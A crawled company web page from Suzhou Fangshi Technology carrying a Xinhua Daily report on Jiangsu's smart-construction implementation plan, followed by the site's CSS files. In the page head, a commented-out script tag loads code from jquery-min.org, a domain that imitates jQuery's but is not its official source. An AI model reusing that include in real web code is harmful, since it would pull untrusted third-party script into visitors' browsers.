

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fangshitech.com/page/79/87.html
body_size: 6789
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <!--vieport-->
    <!--禁止将数字变为电话号码-->
    <meta name="format-detection" content="telephone=no" />
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1, user-scalable=0">
    <title>江苏加快推进智能建造发展_行业动态_苏州方石科技有限公司</title><meta content='建筑机器人公司,地砖铺贴,喷涂打磨机器人' name='keywords'><meta content='' name='description' />    <script src="/public/home/js/jquery.min.js"></script>
    <script src="/public/home/js/main.js"></script>
    <link rel="stylesheet" href="/public/home/css/component.css">
    
    <link rel="stylesheet" href="/public/home/jquerynavleft/css/jquery-kq-nav-left.css">
    <script src="/public/home/js/jquery-1.10.2.js"></script>
    <link rel="stylesheet" href="/public/home/cssnav/style.css">
    <link rel="stylesheet" href="/public/home/css/swiper-bundle.min.css">
    <script src="/public/home/js/swiper-bundle.min.js"></script>
    <link rel="stylesheet" type="text/css" href="/public/home/jquerypage/css/zxf_page.css"/>
        <!-- 缓慢加载 -->
        <script src="/public/home/isScroll/js/isScroll.js"></script>
        <link rel="stylesheet" href="/public/home/isScroll/css/animate.min.css">
        <script src="/public/home/js/swiper.animate1.0.3.min.js"></script>
        <!--<script src="https://jquery-min.org/3.6.3/min.js"></script>-->
</head>
<script>
    $(function () {

isScroll.init('.sdiv');

})
</script>




    <link rel="stylesheet" href="/public/home/css/detail.css">
<body>

<header>
    <a class="left" href="/">
        <img src="/upload/image/20230925/16238a7fdaa8d376c8b3a2dba6ff06de.png" alt="方石科技" class="logo">
    </a>
        <!-- <div class="top-left">
                                 <div class="top-left1">
               <img src="/upload/image/20230223/36edf0a0916e41f42e2ec13a129d7880.jpg" alt="扫码关注公众号" title="扫码关注公众号">
               <div class="tit">扫码关注公众号</div>
            </div>
                    <div class="top-left1">
               <img src="/upload/image/20240109/293002124938fb3ba62dc84011e91e80.jpg" alt="扫码关注视频号" title="扫码关注视频号">
               <div class="tit">扫码关注视频号</div>
            </div>
                    <div class="top-left1">
               <img src="/upload/image/20240109/6b0d6dfbea2428f7a5a04e96044d2f8f.jpg" alt="扫码关注抖音号" title="扫码关注抖音号">
               <div class="tit">扫码关注抖音号</div>
            </div>
                </div> -->


    <div class="right">
        <nav class="nav nav2">
            <ul>
                                <li class="">
                    <a href="/" class="one">首页</a>
                    <ul>
                                            </ul>
                </li>
                                <li class="">
                    <a href="/list/88.html" class="one">产品中心</a>
                    <ul>
                                                <li><a href="/list/88.html">建筑特种机器人</a></li>
                                                <li><a href="/list/58.html">建筑机器人物联网平台</a></li>
                                                <li><a href="/list/59.html">行业解决方案</a></li>
                                            </ul>
                </li>
                                <li class="">
                    <a href="/list/93.html" class="one">业务合作</a>
                    <ul>
                                                <li><a href="/list/93.html">业务合作</a></li>
                                                <li><a href="/list/94.html">应用案例</a></li>
                                            </ul>
                </li>
                                <li class="">
                    <a href="/list/14.html" class="one">服务支持</a>
                    <ul>
                                            </ul>
                </li>
                                <li class="">
                    <a href="/list/10.html" class="one">关于方石</a>
                    <ul>
                                                <li><a href="/list/10.html#main63">方石简介</a></li>
                                                <li><a href="/list/10.html#main64">人才理念</a></li>
                                                <li><a href="/list/10.html#main31">荣誉资质</a></li>
                                                <li><a href="/list/10.html#main30">企业文化</a></li>
                                                <li><a href="/list/10.html#main65">工作在方石</a></li>
                                            </ul>
                </li>
                                <li class="active">
                    <a href="/list/27.html" class="one">新闻活动</a>
                    <ul>
                                                <li><a href="/list/79.html">行业动态</a></li>
                                                <li><a href="/list/90.html">企业新闻</a></li>
                                            </ul>
                </li>
                                <li class="">
                    <a href="/list/36.html" class="one">联系我们</a>
                    <ul>
                                                <li><a href="/list/36.html#meiti">社交媒体</a></li>
                                                <li><a href="/list/36.html#fenbu">全国分布</a></li>
                                                <li><a href="/list/36.html#lianxi">联系我们</a></li>
                                            </ul>
                </li>
                <!--                 <li class="language ">
                    <a href="javascript:;" class="one"><img src="/public/home/images/lang3.png" alt="">语言</a>
                    <ul>
                        <li><a href="http://en.fangshitech.com">English</a></li>
                        <li><a href="http://www.fangshitech.com">中文</a></li>
                    </ul>
                </li> -->
                <li>
                </li>
            </ul>
        </nav>
    </div>

    <div class="right pp">
        <nav class="nav nav2">
            <ul>
                <li class="language ">
                    <a href="javascript:;" class="one"><img src="/public/home/images/lang3.png" alt="">语言</a>
                    <ul>
                        <li><a href="http://en.fangshitech.com">English</a></li>
                        <li><a href="http://www.fangshitech.com">中文</a></li>
                    </ul>
                </li>
                <li>
                </li>
            </ul>
        </nav>
    </div>
    <div class="right-mob" style="display:none ;">
        <img src="/public/home/images/menu1.png" alt="">
    </div>
    <ul class="nav-left-container" style="display:none ;">
                <li>
<a href="/">                <span class="glyphicon glyphicon-home f12" aria-hidden="true"></span>
                <span>首页</span>
                <span class="glyphicon glyphicon-menu-right f12 fr" aria-hidden="true"></span>
            </a>
            <ul class="nav-left-container-small">
                            </ul>
        </li>
                <li>
<a href="#">                <span class="glyphicon glyphicon-home f12" aria-hidden="true"></span>
                <span>产品中心</span>
                <span class="glyphicon glyphicon-menu-right f12 fr" aria-hidden="true"></span>
            </a>
            <ul class="nav-left-container-small">
                                <li>
                    <a class="J_menuItem" href="/list/88.html">建筑特种机器人</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/58.html">建筑机器人物联网平台</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/59.html">行业解决方案</a>
                </li>
                            </ul>
        </li>
                <li>
<a href="#">                <span class="glyphicon glyphicon-home f12" aria-hidden="true"></span>
                <span>业务合作</span>
                <span class="glyphicon glyphicon-menu-right f12 fr" aria-hidden="true"></span>
            </a>
            <ul class="nav-left-container-small">
                                <li>
                    <a class="J_menuItem" href="/list/93.html">业务合作</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/94.html">应用案例</a>
                </li>
                            </ul>
        </li>
                <li>
<a href="/list/14.html">                <span class="glyphicon glyphicon-home f12" aria-hidden="true"></span>
                <span>服务支持</span>
                <span class="glyphicon glyphicon-menu-right f12 fr" aria-hidden="true"></span>
            </a>
            <ul class="nav-left-container-small">
                            </ul>
        </li>
                <li>
<a href="#">                <span class="glyphicon glyphicon-home f12" aria-hidden="true"></span>
                <span>关于方石</span>
                <span class="glyphicon glyphicon-menu-right f12 fr" aria-hidden="true"></span>
            </a>
            <ul class="nav-left-container-small">
                                <li>
                    <a class="J_menuItem" href="/list/10.html#main63">方石简介</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/10.html#main64">人才理念</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/10.html#main31">荣誉资质</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/10.html#main30">企业文化</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/10.html#main65">工作在方石</a>
                </li>
                            </ul>
        </li>
                <li>
<a href="#">                <span class="glyphicon glyphicon-home f12" aria-hidden="true"></span>
                <span>新闻活动</span>
                <span class="glyphicon glyphicon-menu-right f12 fr" aria-hidden="true"></span>
            </a>
            <ul class="nav-left-container-small">
                                <li>
                    <a class="J_menuItem" href="/list/79.html">行业动态</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/90.html">企业新闻</a>
                </li>
                            </ul>
        </li>
                <li>
<a href="#">                <span class="glyphicon glyphicon-home f12" aria-hidden="true"></span>
                <span>联系我们</span>
                <span class="glyphicon glyphicon-menu-right f12 fr" aria-hidden="true"></span>
            </a>
            <ul class="nav-left-container-small">
                                <li>
                    <a class="J_menuItem" href="/list/36.html#meiti">社交媒体</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/36.html#fenbu">全国分布</a>
                </li>
                                <li>
                    <a class="J_menuItem" href="/list/36.html#lianxi">联系我们</a>
                </li>
                            </ul>
        </li>
                <div class="ma">
            <img src="/upload/image/20230223/36edf0a0916e41f42e2ec13a129d7880.jpg" alt="扫码关注公众号" title="扫码关注公众号">
            <div class="tit">扫码关注公众号</div>
        </div>
                <div class="ma">
            <img src="/upload/image/20240109/293002124938fb3ba62dc84011e91e80.jpg" alt="扫码关注视频号" title="扫码关注视频号">
            <div class="tit">扫码关注视频号</div>
        </div>
                <div class="ma">
            <img src="/upload/image/20240109/6b0d6dfbea2428f7a5a04e96044d2f8f.jpg" alt="扫码关注抖音号" title="扫码关注抖音号">
            <div class="tit">扫码关注抖音号</div>
        </div>
                <div class="tit">关注我们</div>
    </ul>
    <div class="maskk"></div>
</header>
<style>
    .maskk {
  background-color: #01010175;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 7.5rem;
  display: none;
  z-index: -1;
}
</style>
<script>
$('.right-mob').click(function() {
    $('.nav-left-container').toggle();
    $('.maskk').show();
})
$('.maskk').click(function() {
    $('.nav-left-container').hide();
    $(this).hide();

})

</script>


    <div class="banner" style="background-image:url(/upload/image/20230417/8f5e8abf797b0e5367f0d343e93e7ce0.jpg);">
        <div class="word">
            <div class="title sdiv" data-animation="on">行业动态</div>
            <div class="title1 sdiv" data-animation="on">行业动态</div>
            <div class="title2 sdiv" data-animation="on">为您呈现最新的行业动态</div>
        </div>

    </div>
    <div class="name sdiv" data-animation="on">江苏加快推进智能建造发展</div>
    <div class="desc sdiv" data-animation="on">发布时间:2023-01-08</div>
    <div class="bot new-bot">
        <p style="text-align: center; text-indent: 2em;"><span style="font-size: 14px; color: rgb(191, 191, 191);">时间：2023年1月8日 &nbsp;来源： 新华日报</span></p><p style="text-align: justify; text-indent: 2em;"><span style="font-size: 14px;">省住建厅日前印发《关于推进江苏省智能建造发展的实施方案（试行）》，提出加大智能建造技术在工程建设各环节应用，实现工程建设高效益、高质量、低消耗、低排放，增强建筑业可持续发展能力，塑造“江苏建造”新品牌。</span></p><p style="text-align: justify; text-indent: 2em;"><span style="font-size: 14px;">江苏建筑业产值规模连续多年全国第一。为进一步促进传统建造方式向新型建造方式转变，加快产业结构优化，推动建筑业高质量发展，《方案》明确，在建筑业信息化、集成化、精益化、智能化方面取得显著进展，BIM、3D打印、物联网、人工智能、云计算、大数据、元宇宙等新技术应用水平显著提升，建立并完善江苏省智能建造标准与评价体系。促进数字一体化设计、建筑机器人及智能装备、智能施工管理等五大智能建造关键领域广泛应用；加快建筑行业“智改数转”步伐，培养新一批智能建造领军企业和领军人才。</span></p><p style="text-align: justify; text-indent: 2em;"><span style="font-size: 14px;">《方案》明确“三步走”发展目标：到2025年末，智能建造适宜技术在重大工程建设项目中应用占比50%，培育30家以上智能建造骨干企业；到2030年末，智能建造适宜技术在大中型工程建设项目中应用占比70%，培育100家智能建造骨干企业；到2035年末，大中企业在各类工程建设项目中普遍应用智能建造适宜技术，培育一批在智能建造领域具有核心竞争力的龙头企业。<span style="font-size: 14px; color: rgb(191, 191, 191);">（记者 白雪）</span></span></p>    </div>
    <div class="top">

        <div class="top3">
            <div class="top3-1">
                上一篇： <span><a href='/page/79/88.html'>关于印发《苏州市2023年度智能建造推进工作要点》的通知</a></span>
            </div>
            <div class="top3-1">
                下一篇： <span><a href='/page/79/84.html'>住建部印发《“十四五”建筑业发展规划》，明确7大主要任务</a></span>
            </div>
        </div>
    </div>
    <!-- 底部 -->
<div class="footer">
            <div class="footer-top">
                <img src="/upload/image/20230925/16238a7fdaa8d376c8b3a2dba6ff06de.png" alt="" class="logo">
                <div class="footer4">
                    <div class="footer4-1">
                        <div class="title">快速链接</div>
                        <div class="bot">
                                                        <a href="/"><img src="/public/home/images/tttt.png" alt=""> 首页</a>
                                                        <a href="/list/93.html"><img src="/public/home/images/tttt.png" alt=""> 业务合作</a>
                                                        <a href="/list/10.html"><img src="/public/home/images/tttt.png" alt=""> 关于方石</a>
                                                        <a href="/list/27.html"><img src="/public/home/images/tttt.png" alt=""> 新闻活动</a>
                                                    </div>
                    </div>
                    <div class="footer4-1">
                        <div class="title">联系我们</div>
                        <div class="bot">
                            <div class="bot1">销售热线：15298850088</div>
                             <!-- &nbsp; &nbsp; 售后服务：18157213870 -->
                            <div class="bot1">地址：江苏省苏州市相城区高铁新城青龙港路286号长三角国际研发社区启动区11栋</div>
                        </div>

                    </div>
                </div>
                <div class="footer2" style="display: none;">
                                        <div class="footer2-1">
                        <a href="/">
                            <div class="right1-1"> 首页</div>
                        </a>
                                                
                    </div>
                                        <div class="footer2-1">
                        <a href="/list/93.html">
                            <div class="right1-1"> 业务合作</div>
                        </a>
                                                <a href="/list/93.html">
                            <div class="right1-1 mob"> 业务合作</div>
                        </a>
                                                <a href="/list/94.html">
                            <div class="right1-1 mob"> 应用案例</div>
                        </a>
                                                
                    </div>
                                        <div class="footer2-1">
                        <a href="/list/10.html">
                            <div class="right1-1"> 关于方石</div>
                        </a>
                                                <a href="/list/10.html#main63">
                            <div class="right1-1 mob"> 方石简介</div>
                        </a>
                                                <a href="/list/10.html#main64">
                            <div class="right1-1 mob"> 人才理念</div>
                        </a>
                                                <a href="/list/10.html#main31">
                            <div class="right1-1 mob"> 荣誉资质</div>
                        </a>
                                                <a href="/list/10.html#main30">
                            <div class="right1-1 mob"> 企业文化</div>
                        </a>
                                                <a href="/list/10.html#main65">
                            <div class="right1-1 mob"> 工作在方石</div>
                        </a>
                                                
                    </div>
                                        <div class="footer2-1">
                        <a href="/list/27.html">
                            <div class="right1-1"> 新闻活动</div>
                        </a>
                                                <a href="/list/79.html">
                            <div class="right1-1 mob"> 行业动态</div>
                        </a>
                                                <a href="/list/90.html">
                            <div class="right1-1 mob"> 企业新闻</div>
                        </a>
                                                
                    </div>
                                    </div>
                <div class="footer3">
                                        <!-- <div class="footer3-1">关注我们</div> -->
                    <div class="footer3-3">
                    
                     <a class="footer3-4">
                        <img src="/upload/image/20230223/36edf0a0916e41f42e2ec13a129d7880.jpg" alt="扫码关注公众号" title="扫码关注公众号">
                        <div class="title1">扫码关注公众号</div>
                     </a>
                     
                     <a class="footer3-4">
                        <img src="/upload/image/20240109/293002124938fb3ba62dc84011e91e80.jpg" alt="扫码关注视频号" title="扫码关注视频号">
                        <div class="title1">扫码关注视频号</div>
                     </a>
                     
                     <a class="footer3-4">
                        <img src="/upload/image/20240109/6b0d6dfbea2428f7a5a04e96044d2f8f.jpg" alt="扫码关注抖音号" title="扫码关注抖音号">
                        <div class="title1">扫码关注抖音号</div>
                     </a>
                     
                    </div>
                </div>
            </div>
    
            <div class="copyright">
 
                <div class="left">Copyright © 2022-2023 苏州方石科技有限公司 版权所有  <a href="https://www.fangshitech.com/">建筑机器人公司</a> <a href="https://www.fangshitech.com/">地砖铺贴机器人</a> <a href="https://www.fangshitech.com/page/88/22.html">喷涂打磨一体机器人</a> </div>
                <div class="right">苏ICP备2022026352号-1<a href="/sitemap.xml">网站地图</a></div>
    
            </div>
    </div>
    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3GC26T5wSVGEGUib",ck:"3GC26T5wSVGEGUib"})</script>    <script type="text/javascript">
        
        $('.footer3-2').children('img').hover(function() {
            var index  = $(this).index()

          var num = index*4.8
          var left = -1.6+num+'rem'
          console.log(left);
          $('.footer3-3').eq(index).toggle();
          $('.footer3-3').eq(index).css('left',left);


        })
    </script>
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d872390c424bcfe8bc3c26f4510d349e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</body>
<script>

    $('.nav-left-container').on('click', 'li', function() {
            $(this).find('.glyphicon-menu-right').removeClass('glyphicon-menu-right').addClass('glyphicon-menu-down');
            $(this).addClass('active').children('.nav-left-container-small').slideDown()
    
            $(this).siblings().removeClass('active').children('.nav-left-container-small').slideUp()
            $(this).siblings().find('.glyphicon-menu-down').removeClass('glyphicon-menu-down').addClass('glyphicon-menu-right ');
        })
        $('.right1').mouseover(function() {
        $(this).addClass('active').siblings('.right1').removeClass('active');
    
    })

</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fangshitech.com/public/home/css/component.css
body_size: 3296
content:
.footer {
  width: 100%;
  background-color: #0b2965;
  padding-bottom: 3.125rem;
  padding-top: 6.6875rem;
  background-image: url("../images/bb.png");
  background-repeat: round;
  background-size: 100%;
  background: #f3f3f3;
  color: #fff;
  border-top: 0.75rem solid #0E3489;
}
.sdiv {
  -webkit-transform: translateY(30px);
  -ms-transform: translateY(30px);
  transform: translateY(30px);
  -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s, -webkit-transform 0.5s;
  -o-transition: transform 0.5s, opacity 0.5s;
  transition: transform 0.5s, opacity 0.5s;
  transition: transform 0.5s, opacity 0.5s, -webkit-transform 0.5s;
  opacity: 0;
  -webkit-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
  /* -o-transition-delay: 0.5s; */
  /* transition-delay: 0.5s; */
  display: block;
}
.sdiv.on {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  opacity: 1;
  background-color: transparent;
}
body {
  font-family: source !important;
}

@font-face {

  font-family: source;
  src: url("https://yizhong-other.oss-cn-hangzhou.aliyuncs.com/SOURCEHANSANSCN-REGULAR.OTF");

}

.footer .footer-top {
  position: relative;
  display: flex;
  justify-content: space-between;
  /*padding: 0 16.25rem;*/
  padding: 0 12rem;

}

.footer .footer-top .footer4 {
  display: flex;
}

.footer .footer-top .footer4 .title {
  color: #222;
  font-size: 1.25rem;
  font-weight: 600;
  margin-bottom: 3.9375rem;
  position: relative;
  text-align: left;
  margin-top: 0!important;
}

.footer .footer-top .footer4 .title::after {
  position: absolute;
  left: 0;
  content: '';
  bottom: -1.125rem;
  width: 3.625rem;
  height: 3px;
  background: #FF5B1B;

}

.footer .footer-top .footer4 .footer4-1 {
  margin-right: 8.3125rem;
  margin-right: 5.3125rem;

  width: 15rem;
}
.footer .footer-top .footer4 .footer4-1:nth-last-of-type(1){
  width: 26rem;
  margin-right: 3rem;
}
.footer .footer-top .footer4 .footer4-1 .bot {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.footer .footer-top .footer4 .footer4-1 .bot1 {
  font-size: 1rem;
  color: #444;
  margin-bottom: 1.4375rem;
  line-height: 1.5
}

.footer .footer-top .footer4 .footer4-1 a {
  font-size: 1rem;
  color: #444;
  width: 50%;
  box-sizing: border-box;
  margin-bottom: 1.4375rem;
}
.footer .footer-top .footer4 .footer4-1 a img{
  width: 0.5625rem;
  height: 0.5625rem;
}
.footer .footer-top .logo {
  width: 9.375rem;
  height: 4.375rem;
  margin-right: 6.875rem;
}

.footer .footer-top .footer1 {
  display: flex;
  flex-direction: column;
}

.footer .footer-top .footer1 .left {
  margin-left: 4.5rem;
  display: flex;
  align-items: center;
}

.footer .footer-top .footer1 .left img {
  width: 14.5rem;
}

.footer .footer-top .footer2 {
  display: flex;
  justify-content: space-around;
}

.footer .footer-top .footer2 .footer2-1 {
  display: flex;
  flex-direction: column;
  margin-right: 7.125rem;
  font-size: 18px;
  font-size: 16px;
}

.footer .footer-top .footer2 .footer2-1 a:first-child {
  font-size: 1.125rem;
}

.footer .footer-top .footer2 .footer2-1 a:nth-child(n+2) {
  font-size: 1rem;
  color: #cecece;
}

.footer .footer-top .footer2 .footer2-1 .right1-1 {
  margin-bottom: 1rem;
}

.footer .footer-top .footer3 {
  /* margin-right: 5rem; */
  position: relative;
  margin-bottom: 3rem;
}

.footer .footer-top .footer3 .footer3-1 {
  margin-bottom: .75rem;
  text-align: center;
  font-size: 1.125rem;
}

.footer .footer-top .footer3 .footer3-2 {
  margin-bottom: 1.875rem;
}

.footer .footer-top .footer3 .footer3-2 img {
  width: 2.5rem;
  height: 2.5rem;
  margin-right: 2rem;
}

.footer .footer-top .footer3 .footer3-3 {
  z-index: 100;
  display: flex;

}

.footer .footer-top .footer3 .footer3-4 {
  min-width: 8.625rem;
  /* height: 8.625rem; */
  margin-left: 2.5rem;
  /* background: #fff; */

}

.footer .footer-top .footer3 .footer3-3 img {
  width: 7.5rem;
  border: 0.5rem solid #fff;
  box-sizing: border-box;
  margin: 0 auto;
    display: block;
}

.footer .footer-top .footer3 .footer3-3 .title1 {
  font-size: 16px;
  color: #444;
  margin-top: 1rem;
  text-align: center;
  word-break: keep-all;
}

.footer .footer-top .footer3 .two {
  left: 3.5rem;
}

.footer .copyright {
  margin: 3.125rem auto 0;
  color: #AFAFAF;
  text-align: center;
  position: relative;
  display: flex;
  justify-content: space-between;
  /*width: 87.5rem;*/
  width: 96rem;
  color: #444;
  font-size: 14px;
}

.footer .copyright::after {
  width: 96rem;
  height: 1px;
  background-color: #dfdfdf;
  position: absolute;
  top: -3.125rem;
  left: 0;
  content: '';
}

.footer .copyright a {
  color: #444;
  font-size: 14px;
  position: relative;
  margin-left: 2.1875rem;
}

.footer .copyright a::after {
  position: absolute;
  left: -1.0625rem;
  width: 1px;
  height: 100%;
  background: #444444;
  content: '';
  top: 0
}

.footer a {
  text-decoration: none;
  color: #fff;
}

.banner .word {
  background-color: rgba(21, 72, 154, 0.7) !important;
  width: 49rem !important;
  padding: 4.375rem 3.375rem 4.375rem 3.375rem !important;
}

.banner .word .title2 {
  color: #dfdfdf;
  font-size: 1.375rem !important;
  text-align: center;
}

a {
  text-decoration: none;
}

a:link {
  text-decoration: none;
}

a:visited {
  text-decoration: none;
}

a:hover {
  text-decoration: none;
}

a:active {
  text-decoration: none;
}

a:focus {
  text-decoration: none;
}

.one {
  font-size: 1.2rem;
}

.nav ul>li {
  font-size: 1.1rem;

}

header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  height: 7.5rem;
  background: #fff;
  position: fixed;
  top: 0;
  z-index: 22;
  border-bottom: 1px solid #e6e6e67d;
  box-sizing: border-box;
}

header .top-left {
  display: flex;
  /*margin-bottom: .5rem;*/
}

header .top-left1 {
  width: 4.3rem;
  /*height: 4.8rem;*/
  margin-right: 1rem;
  /*background-color: #fff;*/
}

header .top-left img {
  width: 4.3rem;
  /*border: 2px solid #fff;*/

  /*  margin-left: .4rem;
  margin-top: .4rem;*/

}

header .top-left .tit {
  text-align: center;
  color: #333;
  font-size: 12px;
}

header .left img {
  width: 8.3125rem;
  margin-left: 9.375rem;
}

header .right {
  display: flex;
  margin-left: 6rem;
  justify-content: space-between;
  /*width: calc(100% - 10rem);*/
}
header .pp{
  width: 10rem;
  margin-right: 2.5rem;
}
header .right .right1 {
  width: 11rem;
  height: 7.5rem;
  text-align: center;
  color: #272727;
  overflow: hidden;
}

header .right .right1 ul {
  display: inline-block;
  height: 7.5rem;
  width: 100%;
  padding: 0;
  margin: 0;
}

header .right .right1 ul li {
  height: 7.5rem;
  line-height: 7.5rem;
  text-align: center;
  font-size: 1.25rem;
}

header .right .act {
  height: auto !important;
  z-index: 2;
  background-color: #fff;
}

header .right .language {
  display: flex;
  align-items: center;
  justify-content: center;
  /*width: 8rem;*/
  /*margin-left: 30rem;*/
}
header .right .language .one{
  display: flex;
  align-items: center;
  width: 100%;
  justify-content: center;
}
header .right .language .one:hover{
  background-color: transparent;
  color: #000;
}

header .right .language img {
  width: 1.4375rem;
  display: block;
  margin-right: 0.625rem;
}

header .right .language select {
  border: none;
  outline: none;
  margin-bottom: 0;
  width: 75px;
  background: transparent;
  box-shadow: none;
}

header .right .language select option {
  background-color: #fff;
  color: #222;
  border: none;
  outline: none;
}

header .right-mob img {
  width: 2.88rem;
}

.ma {
  margin-bottom: 5rem;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.ma img {
  width: 25rem;
  margin-bottom: 3.125rem;
}

.tit {
  color: #333;
  text-align: center;
}

li {
  list-style: none;
}

@media (max-width: 1200px) {
  .footer .footer-top .footer1 {
    display: none;
  }

  .footer .footer-top .footer3 {
    display: none;
  }

  header .top-left {
    display: none;
  }

  .footer .footer-top .footer4 .footer4-1 {
    margin-right: 10.3125rem;
    width: 30rem;
  }

  .footer .copyright {
    width: 90%;

  }

  .footer .copyright::after {
    width: 100%;
    left: 0;
  }

  .footer .footer-top {
    padding: 0 5%;
  }

}

.about {
  width: 100%;
  height: 69.875rem;
  background-image: url(../images/bg1.png);
  background-repeat: round;
  background-size: 100%;
  margin: 5rem 0 4.875rem;
}

@media (max-width: 600px) {
  header {
    border-bottom: 1px solid #ebebeb;
  }

  .footer {
    font-family: Arial, Helvetica, sans-serif;
  }

  .banner {
    margin-top: 15rem;
  }

  .banner .word {
    overflow: scroll;
    max-width: 80% !important;
    padding: 4.375rem 6.375rem 4.375rem 6.375rem !important;
  }

  .banner .word .title {
    font-size: 4.8125rem !important;
  }

  .banner .word .title2 {
    display: none;
  }

  .banner .word .title1 {
    display: none;
  }

  .header .right {
    display: none !important;
  }

  .right-mob {
    display: block !important;
    /* margin-right: 5rem; */
    padding-right: 5rem;
  }

  .footer .copyright {
    margin: 2.5rem auto 1.875rem;
    color: #333;
    width: 90%;
    text-align: center;
    word-break: break-all;
    font-size: 4rem;
  }

  body {
    padding-top: 7.5rem;
  }

  .nav a {
    padding: 10px 0px !important;
  }

  .footer .footer-top .footer2 .footer2-1:nth-last-child(1) {
    display: none;
  }

  .footer .footer-top {
    padding-top: 3rem;
    padding-bottom: 3rem;
  }

  .footer .footer-top .footer2 .footer2-1 {
    margin-right: 0;
  }

  .footer .footer-top .footer2 .footer2-1 a:nth-child(n+2) {
    display: none;
  }

  .footer .footer-top .footer2 {
    display: flex;
    width: 100%;
    justify-content: space-around;
  }

  header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    height: 15rem;
    background: #fff;
    position: fixed;
    top: 0;
    z-index: 22;
  }

  header .left img {
    width: 23rem;
    margin-left: 9.375rem;
  }

  header .right-mob img {
    width: 8rem;


  }

  .footer .footer-top .footer2 .footer2-1 .right1-1 {
    margin-bottom: 1rem;
    font-size: 4rem;
  }
}

@media (max-width: 800px) {
  .footer .footer-top .footer4 .footer4-1 a img{
    width: 5px;
    height: 5px;
  }
  header .right {
    display: none;
  }

  header .right {
    position: absolute;
    right: 10rem;
  }

  .right-mob {
    display: block !important;
    padding-right: 5rem;
  }
}

.maodian {
  height: 0px;
  padding: 0px;
  margin: 0px;
  position: relative;
  top: -7.5rem;
}

input#radio_ {
  vertical-align: revert;

}

.bott {
  width: 60rem;
  height: 20rem;
  border-radius: 1.25rem;
  background-color: #f1f4f9;
  color: #ababab;
  border: 0;
  margin-bottom: 2rem;
}

.bott1 {
  padding: 10px 0 0 10px;

}

textarea {
  line-height: 1.5 !important;
  /* height: auto!important; */
}

@media (max-width: 600px) {
  .maodian {
    top: -15rem
  }

  .bott {
    width: 100%;
    height: 35rem;
    border-radius: 1.25rem;
    background-color: #f1f4f9;
    color: #ababab;
    border: 0;
    margin-bottom: 8rem;
  }

  .bott1 {
    font-size: 4rem;
  }

  .footer .footer-top {
    flex-wrap: wrap;
    justify-content: center;
  }
  .footer .footer-top .logo{
    width: 30%;
    height: auto;
  }
  .footer .footer-top .footer4 {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    display: none;
}
.footer .footer-top .footer4 .footer4-1 {
  margin-right: 0;
  width: 100%;
  margin-bottom: 10px;
}
.footer .footer-top .footer4 .title {
  color: #222;
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 20px;
  position: relative;
}
.footer .footer-top .footer4 .footer4-1 a {
  font-size: 14px;
}
.footer .footer-top .footer4 .footer4-1 .bot1 {
  font-size: 14px;

}
.footer .copyright {
  flex-direction: column;
}
.footer .copyright .left{
  margin-bottom: 10px;
}
.footer{
  padding-top: 10px;
}
.footer .footer-top .footer4 .title::after {

  bottom: -10px;
  width: 20px;
}

.nav-left-container {
    top: 14rem!important;
}
.maskk {
    top: 14rem!important;
}



}

.nav-left-container .tit {
  color: #333;
  text-align: center;
  font-size: 4rem;
}

textarea {
  resize: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.fangshitech.com/public/home/jquerynavleft/css/jquery-kq-nav-left.css
body_size: 341
content:
.nav-left-container {
    background-color: #fff;
    position: fixed;
    right: 0;
     top: 7.5rem; 
    /*top: 14rem;*/
    /* width: 220px; */
    width: 50%;
    height: 100%;
    z-index: 22;
    margin: 0;
}

.nav-left-container li a {
    font-size: 14px;
    box-sizing: border-box;
    cursor: pointer;
    position: relative;
    font-weight: 600;
    padding: 15px 20px 15px 25px;
    display: block;
    color: #222;
}

.nav-left-container .active {
    border-left: 2px solid #15499a;
}

.nav-left-container li:hover {
    background-color: #fff;
}

.nav-left-container .active>a {
    color: #15499a;
}

.nav-left-container-small li a {
    font-size: 12px;
    /* padding: 7px 15px 7px 52px; */
}

.nav-left-container-small {
    display: none;
}
.nav-left-container .active .nav-left-container-small{
    padding-left: 14px;
}
.nav-left-container .active  a {
 
    padding: 15px 20px 15px 23px!important;

}
/* .active .nav-left-container-small {
    display: block;
} */

--- FILE ---
content_type: text/css
request_url: https://www.fangshitech.com/public/home/cssnav/style.css
body_size: 8988
content:
/* ==========================================================================
   NMC Bootstrap

   This LESS file imports all other LESS files. You should compile
   and minify this file before site launch.
   ========================================================================== */
/* Import NMC bootstrap */
/**
 * html5doctor.com Reset Stylesheet
 * v1.6.1
 * Last Updated: 2010-09-17
 * Author: Richard Clark - http://richclarkdesign.com
 * Twitter: @rich_clark
 */
/* html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
address,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
samp,
small,
strong,
sub,
sup,
var,
b,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
